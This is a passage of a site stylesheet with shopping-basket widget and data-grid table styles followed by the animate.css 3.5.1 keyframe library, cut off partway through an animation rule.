-moz-user-select: none; /* Firefox */
-ms-user-select: none; /* IE10+ */

/* Rules below not implemented in browsers yet */
-o-user-select: none;
user-select: none;
}
#MyBasketForm input,
#MyBasketForm textarea,
#MyBasketForm .selected
{
-webkit-user-select: text !important;
-moz-user-select: text !important; 
-ms-user-select: text !important;
-o-user-select: text !important;
user-select: text !important;
   
}

.light_warning {
color:#FF2828;
font-size:16px;
}
/* 418 Basket Initialize - * */
@media screen and (min-width: 801px) {
.leftBasketContainer{
display:inline-block;
}
}

@media screen and (max-width: 800px) {
.leftBasketContainer{
display:none;
}
}


.leftBasketContainer{
	position:fixed; 
        z-index:10000;
        width:75px;
        border:2px solid #ddd;
        box-sizing:border-box;
overflow:hidden;
background:white;
right:0px;
top:200px;
opacity:0.5;
filter:alpha(50);
}


.leftBasketContainer:hover{
width:300px;
margin-right:0px;
opacity:0.8;
filter:alpha(80);
border: 2px solid #888;
border-radius: 8px 0px 0px 8px;
box-shadow: -5px 5px 5px #555;
}

.leftBasketTitle{
background:#ddd;
color:#666;
font-size:12px;
font-family:arial;
font-weight:700;
padding:3px;
}



.TabLeftBasket{
  border:1px solid #eeeeff;
  font-size: 11px;
  font-family:sylfaen;
  width: 100%;
}
.TabLeftBasket .Header, .TabLeftBasket thead tr{
  background:#eeeeee;
  border:none;
  color:grey;
  height:30px;
}

.TabLeftBasket .Header td, .TabLeftBasket thead tr td{
  background:#eeeeee;
  border:1px solid #AAAAAA;
  color:grey;
}

.TabLeftBasket .Row, .TabLeftBasket tbody tr{
  border:none;
  color:black;
}

.TabLeftBasket .Row td, .TabLeftBasket tbody tr td{
  border:1px solid #AAAAAA;
  color:black;
}

/***************************/
.DGTable1
{
margin:0;
padding:0;
border:2px solid #DDDDDD;
font-size:10px;
}

.DGTable1 .DGHeader, .DGTable1 THEAD
{
font-size:12px;
background:#DDDDDD;
color:black;
margin:0;
padding:0;
}
.DGTable1 .DGHeader a, .DGTable1 THEAD a
{
   color:black;
}
.DGTable1 .DGHeader a:hover, .DGTable1 THEAD  a:hover
{
   color:black;
}



.DGTable1 .DGBody, .DGTable1 TBODY
{
font-size:10px;
background:white;
color:black;
margin:0;
padding:0;
}

.DGTable1 .DGBody a, .DGTable1 TBODY a
{
   text-decoration:none;
}
.DGTable1 .DGBody a:hover, .DGTable1 TBODY a:hover
{
   text-decoration:underline;
}

.DGTable1 .DGBody .GDSelected, .DGTable1 TBODY .GDSelected
{
background-color:#FFFF00;
}

/*Left Basket Table myBasket*/
.myBasket{
font-size:12px;
}
.myBasket tr{
border-bottom:#eee;
}
.myBasket td{
border-right:#eee;
}

/*Basket Summary Result*/
.summaryBasket{
}

.summaryBasket > * {
display:inline-block;
min-width:50px;
min-height:20px;
border:1px solid #555;
padding:0px 3px;
margin:5px 10px;
vertical-align:top;
color:white;
}

.bRed {
background-color:#a44;
}
.bGreen {
background-color:#4a4;
}

.summaryBasket  label {
display:inline-block;
float:left;
font-size:11px;
margin-right:10px;
}
.summaryBasket .basketItemsCount,
.summaryBasket .basketSumAmount{
display:inline-block;
float:left;
font-size:14px;
height:100%;
vertical-align:middle;
padding:3px 5px;
background-color:rgba(255,255,255,0.3);
}

.summaryBasket  .basketDetail {
color:black;
cursor:pointer;
font-size:11p;x
text-decoration:underline;
padding:3px 5px;
}


/* 417 EndOfDay - * */
/***/
/* 416 Delete Empty Basket - * */
/***/
/* 415 IP Security Add Attacked IPs - * */
/***/
/* 413 Animation Style - * */
@charset "UTF-8";

/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.5.1
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2016 Daniel Eden
 */

.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.animated.infinite {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

.animated.hinge {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}

.animated.flipOutX,
.animated.flipOutY,
.animated.bounceIn,
.animated.bounceOut {
  -webkit-animation-duration: .75s;
  animation-duration: .75s;
}

@-webkit-keyframes bounce {
  from, 20%, 53%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
  }

  40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }

  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }

  90% {
    -webkit-transform: translate3d(0,-4px,0);
    transform: translate3d(0,-4px,0);
  }
}

@keyframes bounce {
  from, 20%, 53%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
  }

  40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }

  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }

  90% {
    -webkit-transform: translate3d(0,-4px,0);
    transform: translate3d(0,-4px,0);
  }
}

.bounce {
  -webkit-animation-name: bounce;
  animation-name: bounce;
  -webkit-transform-origin: center bottom;
  transform-origin: center bottom;
}

@-webkit-keyframes flash {
  from, 50%, to {
    opacity: 1;
  }

  25%, 75% {
    opacity: 0;
  }
}

@keyframes flash {
  from, 50%, to {
    opacity: 1;
  }

  25%, 75% {
    opacity: 0;
  }
}

.flash {
  -webkit-animation-name: flash;
  animation-name: flash;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse;
}

@-webkit-keyframes rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }

  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }

  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }

  65% {
    -webkit-transform: scale3d(.95, 1.05, 1);
    transform: scale3d(.95, 1.05, 1);
  }

  75% {
    -webkit-transform: scale3d(1.05, .95, 1);
    transform: scale3d(1.05, .95, 1);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }

  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }

  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }

  65% {
    -webkit-transform: scale3d(.95, 1.05, 1);
    transform: scale3d(.95, 1.05, 1);
  }

  75% {
    -webkit-transform: scale3d(1.05, .95, 1);
    transform: scale3d(1.05, .95, 1);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.rubberBand {
  -webkit-animation-name: rubberBand;
  animation-name: rubberBand;
}

@-webkit-keyframes shake {
  from, to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}

@keyframes shake {
  from, to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}

.shake {
  -webkit-animation-name: shake;
  animation-name: shake;
}

@-webkit-keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg);
  }

  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg);
  }

  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg);
  }

  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg);
  }

  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg);
  }

  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg);
  }

  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg);
  }

  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg);
  }

  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

.headShake {
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-name: headShake;
  animation-name: headShake;
}

@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }

  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }

  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }

  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }

  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}

@keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }

  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }

  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }

  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }

  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}

.swing {
  -webkit-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing;
}

@-webkit-keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  10%, 20% {
    -webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
  }

  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }

  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  10%, 20% {
    -webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
  }

  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }

  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.tada {
  -webkit-animation-name: tada;
  animation-name: tada;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes wobble {
  from {
    -webkit-transform: none;
    transform: none;
  }

  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }

  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }

  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }

  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }

  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes wobble {
  from {
    -webkit-transform: none;
    transform: none;
  }

  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }

  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }

  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }

  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }

  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

.wobble {
  -webkit-animation-name: wobble;
  animation-name: wobble;
}

@-webkit-keyframes jello {
  from, 11.1%, to {
    -webkit-transform: none;
    transform: none;
  }

  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }

  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }

  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }

  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }

  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }

  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }

  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}

@keyframes jello {
  from, 11.1%, to {
    -webkit-transform: none;
    transform: none;
  }

  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }

  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }

  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }

  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }

  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }

  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }

  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}

.jello {
  -webkit-animation-name: jello;
  animation-name: jello;
  -webkit-transform-origin: center;
  transform-origin: center;
}

@-webkit-keyframes bounceIn {
  from, 20%, 40%, 60%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  40% {
    -webkit-transform: scale3d(.9, .9, .9);
    transform: scale3d(.9, .9, .9);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }

  80% {
    -webkit-transform: scale3d(.97, .97, .97);
    transform: scale3d(.97, .97, .97);
  }

  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes bounceIn {
  from, 20%, 40%, 60%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  40% {
    -webkit-transform: scale3d(.9, .9, .9);
    transform: scale3d(.9, .9, .9);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }

  80% {
    -webkit-transform: scale3d(.97, .97, .97);
    transform: scale3d(.97, .97, .97);
  }

  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.bounceIn {
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn;
}

@-webkit-keyframes bounceInDown {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes bounceInDown {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

.bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown;
}

@-webkit-keyframes bounceInLeft {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes bounceInLeft {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

.bounceInLeft {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft;
}

@-webkit-keyframes bounceInRight {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes bounceInRight {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

.bounceInRight {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight;
}

@-webkit-keyframes bounceInUp {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes bounceInUp {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.bounceInUp {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp;
}

@-webkit-keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(.9, .9, .9);
    transform: scale3d(.9, .9, .9);
  }

  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }
}

@keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(.9, .9, .9);
    transform: scale3d(.9, .9, .9);
  }

  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }
}

.bounceOut {
  -webkit-animation-name: bounceOut;
  animation-name: bounceOut;
}

@-webkit-keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

@keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

.bounceOutDown {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown;
}

@-webkit-keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

@keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

.bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft;
}

@-webkit-keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

@keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }

  to {
    opacity: 0;
